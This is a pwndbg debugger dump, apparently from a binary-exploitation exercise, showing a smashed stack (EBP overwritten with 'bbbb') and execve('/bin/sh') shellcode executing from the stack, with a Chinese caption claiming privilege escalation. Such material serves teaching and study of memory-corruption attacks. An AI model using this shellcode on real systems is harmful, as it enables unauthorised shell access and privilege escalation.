 EDI 0xf7f31b80 (_rtld_global_ro) ◂— 0x0
ESI 0xffcfff34 —▸ 0xffd01ff6 ◂— 0x746e6d2f ('/mnt')
EBP 0x62626262 ('bbbb')
ESP 0xffcffe2c ◂— '/bin/sh'
*EIP 0xffcffe4a ◂— 0x626280cd
[ DISASM / i386 / set emulate on ]
0xffcffe3d push 0x6e69622f
0xffcffe42 mov ebx, esp
0xffcffe44 xor edx, edx
0xffcffe46 xor ecx, ecx
0xffcffe48 mov al, 0xb
► 0xffcffe4a int 0x80 <SYS_execve>
path: 0xffcffe2c ◂— '/bin/sh'
argv: 0x0
envp: 0x0
0xffcffe4c bound esp, qword ptr [edx + 0x62]
0xffcffe4f bound esp, qword ptr [edx + 0x62]
0xffcffe52 bound esp, qword ptr [edx + 0x62]
0xffcffe55 bound esp, qword ptr [edx + 0x62]
0xffcffe58 bound esp, qword ptr [edx + 0x62]
成功执行shellcode提权
[ STACK ]
00:0000│ ebx esp 0xffcffe2c ◂— '/bin/sh'
01:0004│ 0xffcffe30 ◂— 0x68732f /* '/sh' */
02:0008│ 0xffcffe34 —▸ 0xffcffe65 ◂— 0x20ff000a /* '\n' */
03:000c│ 0xffcffe38 ◂— 'h/sh'
04:0010│ 0xffcffe3c ◂— 0x622f6800
05:0014│ 0xffcffe40 ◂— 0xe3896e69
06:0018│ 0xffcffe44 ◂— 0xc931d231
07:001c│ eip-2 0xffcffe48 ◂— 0x80cd0bb0
[ BACKTRACE ]
► f 0 0xffcffe4a
pwndbg>